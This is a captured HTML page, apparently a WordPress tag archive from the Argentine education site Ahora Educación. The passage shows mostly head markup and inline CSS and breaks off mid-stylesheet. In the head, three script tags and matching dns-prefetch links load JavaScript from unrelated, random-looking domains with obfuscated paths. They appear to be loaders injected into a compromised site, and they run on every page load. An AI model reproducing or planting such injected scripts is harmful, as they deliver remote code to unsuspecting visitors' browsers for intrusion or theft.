

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahoraeducacion.com/tag/inicio-del-ciclo-lectivo/
body_size: 40498
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
	<meta charset="UTF-8">
		<title>inicio del ciclo lectivo &#8211; Ahora Educación</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; Feed" href="https://ahoraeducacion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; RSS de los comentarios" href="https://ahoraeducacion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; inicio del ciclo lectivo RSS de la etiqueta" href="https://ahoraeducacion.com/tag/inicio-del-ciclo-lectivo/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ahoraeducacion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1766557020' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-343-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-343.css?ver=1766557020' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-346-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-346.css?ver=1766557020' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-204-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-204.css?ver=1766557021' type='text/css' media='all' />
<link rel='stylesheet' id='royal-elementor-kit-style-css' href='https://ahoraeducacion.com/wp-content/themes/royal-elementor-kit/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-loading-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/loading-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-button-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/button-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-lightgallery-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/lightgallery/lightgallery.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-kanit-css' href='https://fonts.googleapis.com/css?family=Kanit:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ahoraeducacion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahoraeducacion.com/wp-json/wp/v2/tags/6857" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahoraeducacion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.33.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><link rel='stylesheet' id='e-sticky-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-352-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-352.css?ver=1766557021' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1766557020' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57875-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-57875.css?ver=1766557021' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
</head>

<body class="archive tag tag-inicio-del-ciclo-lectivo tag-6857 wp-custom-logo wp-embed-responsive wp-theme-royal-elementor-kit elementor-default elementor-template-canvas elementor-kit-57875">
	<style>.elementor-343 .elementor-element.elementor-element-03746e1{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:7px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:0px;--z-index:999;}.elementor-343 .elementor-element.elementor-element-03746e1:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-03746e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-03746e1{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-03746e1{right:0px;}.elementor-343 .elementor-element.elementor-element-2537a99{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2{text-align:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image{max-width:265px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-description{color:#888888;}.elementor-343 .elementor-element.elementor-element-cc1dcdb{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:111px;--z-index:999;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-cc1dcdb{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-cc1dcdb{right:0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f{--display:flex;--border-radius:20px 0px 20px 0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-5f26b0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A73E8;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#EFEFEF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-icon{color:#EFEFEF;font-size:16px;margin-right:5px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;letter-spacing:0.4px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item{margin-left:14px;margin-right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-mega-menu{background-color:#ffffff;box-shadow:0px 0px 15px 0px rgba(197.99999999999997, 197.99999999999997, 197.99999999999997, 0.15);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;font-family:"Poppins", Sans-serif;font-size:12px;text-transform:uppercase;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item:hover,
